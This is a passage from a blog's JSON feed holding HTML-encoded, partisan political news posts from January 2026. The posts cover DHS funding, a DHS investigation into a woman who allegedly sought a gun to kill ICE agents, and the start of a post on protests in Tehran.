0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; font-family: Poppins; font-size: 18px; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Poppins; font-size: 18px;\"\u003E\u003C\/span\u003E\u003Cdiv bid=\"25021\" class=\"gbqfwao1\" dch-target=\"_dlank\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/dch\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/326310904388231940\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/gop-senators-consider-breaking-off-dhs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/326310904388231940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/326310904388231940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/gop-senators-consider-breaking-off-dhs.html","title":"GOP Senators Consider Breaking Off DHS Funding as Shutdown Clock Ticks — Risking Chaos at the Border and Weakening National Security"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-846085050182485980"},"published":{"$t":"2026-01-28T08:51:00.000-08:00"},"updated":{"$t":"2026-01-28T08:51:08.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"DHS Launches Investigation into Woman Who Attempted to Purchase Gun to ‘Kill ICE Agents’"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1313832\" class=\"wp-caption alignnone\" id=\"attachment_1313832\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"\" class=\"size-facebook wp-image-1313832\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/02\/ice-agent-1-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1313832\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECredit: Wikimedia Commons\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: poppins; font-size: 24px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Department of Homeland Security (DHS) has launched an investigation into a female U.S. citizen who brazenly attempted to purchase a gun twice with the stated intention to “kill ICE Agents.”\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe suspect, whose identity has not been publicly released at this time, made her shocking statements directly to a firearms dealer in Kenmore, New York.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to DHS, the woman told the dealer she wanted to “buy a gun to protect herself from ICE Agents, and also to kill ICE Agents.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe case is being jointly handled by U.S. Immigration and Customs Enforcement, Homeland Security Investigations, and the New York State Police.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3742230332\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDHS also pointed to the surge in anti-ICE violence, fueled by “radical rhetoric” from sanctuary city politicians and left-wing activists.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-82557248\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Every day there are more assaults, more vehicle-ramming attacks, more attempts to kill our officers. Now, we have an American citizen purchasing a gun with the intent to KILL our officers,” said Assistant Secretary Tricia McLaughlin in a\u0026nbsp;\u003Ca href=\"https:\/\/www.dhs.gov\/news\/2026\/01\/27\/dhs-launches-investigation-american-citizen-who-attempted-purchase-firearm-kill-ice\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epress release\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMcLaughlin continued, “Comparing ICE day-in and day-out to the Nazi Gestapo, the Secret Police, and slave patrols has consequences. The men and women of ICE and CBP are fathers and mothers, sons and daughters. They get up every morning to try and make our communities safer. Like everyone else, they just want to go home to their families at night. The violence and dehumanization of these men and women who are simply enforcing the law must stop.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDHS reports an unprecedented 1,300 percent increase in assaults against ICE officers and a staggering 3,200 percent spike in vehicular attacks.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-16951453\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis incident isn’t isolated. It is part of a pattern where radical leftists, emboldened by years of anti-law enforcement propaganda, feel emboldened to act out their militant fantasies.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDHS Secretary Kristi Noem delivered a firm message in the release: “You will not stop or slow us down. ICE and our federal law enforcement partners will continue to enforce the law. And if you lay a hand on a law enforcement officer, you will be prosecuted to the fullest extent of the law.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe agency is urging the public to report any doxing, harassment, or threats against ICE officers via the tip line at 866-DHS-2-ICE (866-347-2423) or the online\u0026nbsp;\u003Ca href=\"https:\/\/www.ice.gov\/webform\/ice-tip-form\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Etip form\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/846085050182485980\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/dhs-launches-investigation-into-woman.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/846085050182485980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/846085050182485980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/dhs-launches-investigation-into-woman.html","title":"DHS Launches Investigation into Woman Who Attempted to Purchase Gun to ‘Kill ICE Agents’"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8109135293337939290"},"published":{"$t":"2026-01-28T08:50:31.968-08:00"},"updated":{"$t":"2026-01-28T08:50:53.979-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Tehran Erupts – Massive Protests Overnight – Trump Says Massive Armada Is Heading to Iran"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-41094\" decoding=\"async\" fetchpriority=\"high\" height=\"437\" sizes=\"(max-width: 546px) 100vw, 546px\" src=\"https:\/\/joehoft.com\/wp-content\/uploads\/2026\/01\/Iran-Protests.jpg\" srcset=\"https:\/\/joehoft.com\/wp-content\/uploads\/2026\/01\/Iran-Protests.jpg 546w, https:\/\/joehoft.com\/wp-content\/uploads\/2026\/01\/Iran-Protests-150x120.jpg 150w\" style=\"box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; height: auto; max-width: 100%;\" width=\"546\" \/\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: inherit; color: #152d74; font-family: Poppins, sans-serif; font-size: 28px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003ETehran erupts overnight – massive protests against the Islamist regime.\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EThe people are still standing.\u0026nbsp; After being bloodied and buried for a month, the people will not give up.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EThe people of Iran believe that President Trump has their backs.\u0026nbsp; This is because at the beginning of the month, moments before capturing Maduro in Venezuela, President Trump shared a message directed at the radical Islamists ruling over Iran.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EHe said that you better not shoot and kill protesters or the US “will come to their rescue”.\u0026nbsp; This was posted on\u0026nbsp;\u003Ca href=\"https:\/\/truthsocial.com\/@realDonaldTrump\/115824439366264186\" style=\"box-sizing: inherit; color: #152d74; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003ETruth Social\u003C\/a\u003E.\u003C\/p\u003E\u003Cblockquote style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgba(0, 0, 0, 0.05); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 5px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 1.2em; font-style: italic; margin: 0px 0px 1.5em; padding: 20px; position: relative;\"\u003E\u003Ch5 style=\"border: 0px; box-sizing: inherit; color: #152d74; font-family: Poppins, sans-serif; font-size: 20px; font-style: inherit; font-weight: inherit; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EIf Iran shoots and violently kills peaceful protesters, which is their custom, the United States of America will come to their rescue. We are locked and loaded and ready to go. Thank you for your attention to this matter! President DONALD J.TRUMP\u003C\/span\u003E\u003C\/h5\u003E\u003C\/blockquote\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EPresident Trump echoed this message on the State Department’s Persian-language account.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2007127459289043379\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-0\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2007127459289043379\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Ftehran-erupts-massive-protests-overnight-trump-says-massive-armada-is-heading-to-iran%2F\u0026amp;sessionId=a1667beaecc4726d89da5fa7a11b57e2fb804e16\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 777px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003ETwo days later, on January 4, President Trump shared another message at the State Department in Persian.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2007961213767164295\" frameborder=\"0\" id=\"twitter-widget-1\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-1\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2007961213767164295\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Ftehran-erupts-massive-protests-overnight-trump-says-massive-armada-is-heading-to-iran%2F\u0026amp;sessionId=a1667beaecc4726d89da5fa7a11b57e2fb804e16\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 849px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EThe radical, murderous 